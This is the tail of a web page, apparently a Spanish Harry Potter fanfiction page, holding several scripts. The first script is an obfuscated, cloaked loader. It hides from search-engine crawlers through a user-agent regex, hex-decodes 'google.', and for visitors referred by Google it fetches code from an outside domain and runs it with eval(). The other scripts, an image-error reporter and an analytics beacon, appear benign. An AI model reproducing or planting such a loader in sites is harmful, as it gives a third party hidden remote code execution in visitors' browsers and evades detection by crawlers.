    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+Verdadero+Fin+de+Harry+Potter+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
